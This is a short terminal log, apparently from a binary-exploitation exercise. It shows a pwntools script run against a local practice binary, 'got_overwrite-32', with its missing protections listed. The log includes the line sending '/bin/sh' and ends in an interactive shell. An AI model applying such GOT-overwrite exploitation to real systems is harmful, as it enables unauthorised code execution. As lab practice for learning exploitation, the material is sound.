 ~/Documentos/ExplotacionBinaria/GOT ❯ python3 exploit.py 02:36:10
[*] '/home/omarh/Documentos/ExplotacionBinaria/GOT/got_overwrite-32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] '/usr/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './got_overwrite-32': pid 20533
/home/omarh/Documentos/ExplotacionBinaria/GOT/exploit.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.p
wntools.com/#bytes
  p.sendline('/bin/sh')
[*] Switching to interactive mode
$ whoami
omarh
$